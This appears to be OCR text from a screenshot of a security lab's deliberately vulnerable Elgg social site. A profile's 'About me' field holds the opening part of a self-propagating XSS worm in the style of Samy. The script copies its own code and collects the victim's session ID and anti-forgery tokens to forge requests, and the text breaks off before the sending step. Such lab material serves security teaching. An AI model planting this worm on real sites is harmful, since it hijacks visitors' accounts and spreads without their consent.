 www.xsslabelgg.com/profile/charlie
Search
Account »
XSS Lab Site
Activity Blogs Bookmarks Files Groups More »
Add widgets
Charlie
Brief description:
About me
Samy is my hero
window.onload = function(){
var headerTag = "";
var jsCode =
document.getElementById("worm").innerHTML;
var tailTag = "</" + "script>";
// Put all the pieces together, and apply the URI
encoding
var wormCode = encodeURIComponent(headerTag +
jsCode + tailTag);
// FILL IN the code
var guid = "&guid=" + elgg.session.user.guid;
var ts = "&__elgg_ts=" +
elgg.security.token.__elgg_ts;
var token = "&__elgg_token=" +
elgg.security.token.__elgg_token;
View activity
Add friend
Send a message
Report user
Blogs
Bookmarks
Friends
No friends yet.